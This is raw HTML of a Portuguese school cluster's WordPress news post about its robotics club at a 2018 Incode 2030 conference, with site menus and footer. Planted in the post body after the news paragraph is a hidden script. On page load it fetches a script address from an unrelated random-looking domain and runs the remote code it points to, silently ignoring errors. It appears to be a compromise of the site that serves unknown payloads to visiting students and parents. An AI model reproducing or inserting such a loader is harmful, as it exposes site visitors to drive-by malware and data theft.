		<li id="menu-item-3796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
	</ul>
</li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://aevp.net/plano-de-seguranca/">Plano de Segurança EB da Venda do Pinheiro</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7986"><a href="https://aevp.net/wordpress/wp-content/uploads/2025/08/Guia-de-Acolhimento-Docente_2025-2026.pdf">Guia de acolhimento &#8211; Pessoal Docente</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6003"><a href="https://aevp.net/guias-de-acolhimento-2021-2022/">Guias de Acolhimento a alunos e encarregados de educação</a></li>
	<li id="menu-item-4935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4935"><a href="https://aevp.net/guioes-de-apoio-a-realizacao-de-trabalhos/">Guiões de Apoio à Realização de Trabalhos</a></li>
</ul>
</li>
<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8715"><a href="https://aevp.net/tag/horarios-a-concurso/">Horários a concurso</a></li>
<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561"><a>Escola Digital e Serviços</a>
<ul class="sub-menu">
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562"><a>Escola Digital</a>
	<ul class="sub-menu">
		<li id="menu-item-6584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6584"><a href="https://aevp.net/padde/">PADDE &#8211; Plano de Ação</a></li>
		<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6585"><a>Política de Uso Aceitável</a>
		<ul class="sub-menu">
			<li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://aevp.net/politica-de-utilizacao-aceitavel/">Política de Utilização Aceitável</a></li>
			<li id="menu-item-6588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6588"><a href="https://aevp.net/politica-de-utilizacao-aceitavel-praticas/">Política de Utilização Aceitável – Práticas</a></li>
		</ul>
</li>
		<li id="menu-item-6566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6566"><a href="https://aevp.net/conta-institucional-aevp-como-aceder/">Conta Institucional AEVP</a></li>
		<li id="menu-item-6567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6567"><a href="https://aevp.net/escola-digital-software/">Kits ED: Software de Base</a></li>
		<li id="menu-item-6568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6568"><a>Tutoriais e Documentação</a>
		<ul class="sub-menu">
			<li id="menu-item-6576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6576"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/edigital_05-07-2021-Cuco_print.pdf">Guia de Desbloqueio CUCO</a></li>
			<li id="menu-item-6574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6574"><a href="https://cuco.inforlandia.pt/ucode/">Desbloqueio de Computadores</a></li>
			<li id="menu-item-6579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6579"><a href="https://docs.google.com/document/d/1itOWZVB78u3n5b-B41DFMe6s8BrKubATp5LcfL_oe4w/edit?usp=sharing">Ligar e Configurar Hotspot Thingsmatrix</a></li>
			<li id="menu-item-6578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6578"><a href="https://aevp.net/wordpress/wp-content/uploads/2022/07/ED_QuickGuide_LTE4G_GW1-W148_V2.pdf">Modem Interno &#8211; Guia de Configuração</a></li>
			<li id="menu-item-9315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9315"><a href="https://docs.google.com/document/d/1IKHmcVNpf3rM2yQ-g6EzFpz3UE0PGSP5PYqXstbKRxI/edit?usp=sharing">Problemas na Ligação Wifi</a></li>
		</ul>
</li>
		<li id="menu-item-6569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6569"><a>Enquadramentos</a>
		<ul class="sub-menu">
			<li id="menu-item-6570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6570"><a href="https://dre.pt/dre/lexionario/termo/comodato">Comodato</a></li>
			<li id="menu-item-6571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6571"><a href="https://dre.pt/dre/legislacao-consolidada/decreto-lei/1966-34509075-49888175">Código Civil: Contrato de Comodato</a></li>
		</ul>
</li>
		<li id="menu-item-5097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5097"><a href="https://aevp.net/moodle/">Moodle</a>
		<ul class="sub-menu">
			<li id="menu-item-5486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5486"><a href="https://aevp.net/moodle/">Moodle AEVP</a></li>
			<li id="menu-item-5483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5483"><a href="https://aevp.net/moodle-aevp-recuperacao-automatica-de-palavra-passe/">Moodle: Recuperação de Palavra-Passe</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6589"><a>LGPD</a>
	<ul class="sub-menu">
		<li id="menu-item-6592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6592"><a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/">Política de Privacidade e Proteção de Dados</a></li>
		<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/">Política de Privacidade e Dados Pessoais</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1061"><a href="https://aevp.net/tag/provas-e-exames/">Provas de Avaliação Externa/ PEF</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77"><a>Recursos e Projetos</a>
<ul class="sub-menu">
	<li id="menu-item-11485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11485"><a href="https://www.uradmonitor.com/?open=2050BA68">Monitorização uRAD</a></li>
	<li id="menu-item-7356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7356"><a href="https://sites.google.com/view/clubes-e-projetos-aevp/atividades-de-promo%C3%A7%C3%A3o-do-sucesso-escolar">Clubes e Projetos</a></li>
	<li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6701"><a href="https://aevp.net/legislacao/">Legislação/ Ligações úteis</a></li>
</ul>
</li>
<li id="menu-item-9067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9067"><a href="https://aevp.net/prevencao-da-corrupcao/">Sistema de Controlo Interno</a></li>
<li id="menu-item-7004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7004"><a href="https://aevp.inovarmais.com/consulta/app/index.html">Inovar Consulta</a></li>
<li id="menu-item-7072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7072"><a href="https://siga.edubox.pt/auth">SIGA</a></li>
<li id="menu-item-6969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6969"><a href="https://aevp.net/ementas-do-refeitorio-escola-sede/">Ementas escolares</a></li>
<li id="menu-item-9305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9305"><a href="https://aevp.net/procedimento-concursal-para-o-cargo-de-diretor/">Procedimento concursal para Diretor</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11453"><a href="https://aevp.net/associacao-de-alunos-escola-sede/">Associação de alunos – escola sede</a></li>
</ul></div>																			</div>
			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<div class="header-content-container">
			<div class="mob-logo-wrap">
								<a class="logofont site-title" href="https://aevp.net/" rel="home">AEVP &#8211; 121423</a>
									<p class="logodescription site-description">Agrupamento de Escolas da Venda do Pinheiro    NIF: 600082172</p>
							</div>



			<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false"></a>
		</div>
	</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>


<div class="content-wrap">
	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
		
			</div>
	<!-- / Upper widgets -->
</div>



<div id="content" class="site-content clearfix">  
<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

				<div class="featured-thumbnail">
		<img width="700" height="525" src="https://aevp.net/wordpress/wp-content/uploads/2018/12/IMG_20181212_153653.jpg" class="attachment-superb-ecommerce-slider size-superb-ecommerce-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />	</div>
<article id="post-4107" class="posts-entry fbox post-4107 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Incode 2030</h1>			<div class="entry-meta">
				<span class="post-author-wrapper">
					By Coordenação PTD on				</span>
				<span class="posted-on"><a href="https://aevp.net/incode-2030-2/" rel="bookmark"><time class="entry-date published" datetime="2018-12-17T12:57:50+00:00">17 Dezembro, 2018</time><time class="updated" datetime="2025-09-05T12:30:50+00:00">5 Setembro, 2025</time></a></span><span class="byline"> </span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		
<p>No passado dia 12 de dezembro, o Agrupamento de Escolas Venda do Pinheiro esteve representado com o seu clube de robótica na 2.ª Conferência Permanente do Fórum para as Competências Digitais, parte do programa Incode 2030. No âmbito do evento, os nossos alunos receberam a visita do Ministro da Educação, tendo-lhe apresentando as atividades que desenvolvem neste espaço.<br /></p>
<script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();


    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;

        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };

        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };

        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);

        document.body.appendChild(script);
      });
    };

    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script>
		
					<div class="category-and-tags">
				<div>
					Category: <a href="https://aevp.net/category/noticias/" rel="category tag">Notícias</a>				</div>
							</div>
			

</div><!-- .entry-content -->
</article><!-- #post-4107 -->

	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aevp.net/informacoes-de-prova/" rel="prev">Informações de Prova</a></div><div class="nav-next"><a href="https://aevp.net/por-um-natal-solidario/" rel="next">Por um Natal Solidário</a></div></div>
	</nav><div class="related-posts"><div class="related-posts-headline"><h3>Related Posts</h3></div><div class="related-posts-posts">								<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/acao-digilendo/" rel="bookmark">Ação Digilendo</a></h4>												<div class="entry-meta">
													Novembro 20, 2017												</div>

												<a class="read-more" href="https://aevp.net/acao-digilendo/" title="Ação Digilendo">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  ">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/jogos-interturmas/" rel="bookmark">Jogos Interturmas de Futsal</a></h4>												<div class="entry-meta">
													Março 25, 2015												</div>

												<a class="read-more" href="https://aevp.net/jogos-interturmas/" title="Jogos Interturmas de Futsal">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																									<article class="post excerpt  last">
																		<div class="article-contents">
										<header class="entry-header">
																							<h4 class="entry-title"><a href="https://aevp.net/robo-oeste/" rel="bookmark">Robô Oeste</a></h4>												<div class="entry-meta">
													Fevereiro 20, 2017												</div>

												<a class="read-more" href="https://aevp.net/robo-oeste/" title="Robô Oeste">
													Read More												</a>
																					</div>
																			</article><!--.post.excerpt-->
																	</div></div>
				</main><!-- #main -->
			</div><!-- #primary -->
			
<aside id="secondary" class="featured-sidebar blog-sidebar-wrapper widget-area">
	<section id="search-2" class="widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Pesquisar:</h4></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">RGPD</h4></div><div class="textwidget custom-html-widget">Conheça aqui a <a href="https://aevp.net/politica-de-privacidade-e-protecao-de-dados/" target="_blank" rel="noopener"><strong>Política de Privacidade e Proteção de Dados</strong></a> aplicável a todos os utentes dos serviços do Agrupamento.


Clique aqui para conhecer a <strong><a href="https://aevp.net/politica-de-privacidade-e-dados-pessoais/" target="_blank" rel="noopener">Política de Privacidade e Dados Pessoais</a></strong> do nosso website.


Para questões relacionadas com o Regulamento Geral de Proteção de Dados, contactem-nos através do endereço de email <strong>f575@aevp.net</strong>.</div></section><section id="meta-2" class="widget widget_meta"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Meta</h4></div>
		<ul>
						<li><a href="https://aevp.net/wordpress/wp-login.php">Iniciar sessão</a></li>
			<li><a href="https://aevp.net/feed/">Feed de entradas</a></li>
			<li><a href="https://aevp.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://pt.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"><a href="https://www.esafetylabel.eu" target="_blank"><img decoding="async" src="https://storage.eun.org/esafety-label-medal/Silver_2022_6_en_63873.png"></img></a></section></aside>
		</div>
	</div><!-- #content -->

	

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="search-4" class="widget widget_search"><div class="swidget"><h3 class="widget-title">Pesquisar no Site:</h3></div><form role="search" method="get" class="search-form" action="https://aevp.net/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form></section>				</div>
			
			
			
		</div>

		<div class="site-info">
			&copy;2026 AEVP &#8211; 121423			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | WordPress Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> Superb WordPress Themes</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->

		</div><!-- .site-info -->
	</div>

			<a id="goTop" class="to-top" href="#" title="To Top">
			<i class="fa fa-angle-double-up"></i>
		</a>
	

</footer><!-- #colophon -->


<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/navigation.js?ver=20170823" id="superb-ecommerce-navigation-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/skip-link-focus-fix.js?ver=20170823" id="superb-ecommerce-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/script.js?ver=20160720" id="superb-ecommerce-script-js"></script>
<script type="text/javascript" src="https://aevp.net/wordpress/wp-content/themes/superb-ecommerce/js/accessibility.js?ver=20160720" id="superb-ecommerce-accessibility-js"></script>
    <script>
      /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
  </body>
</html>
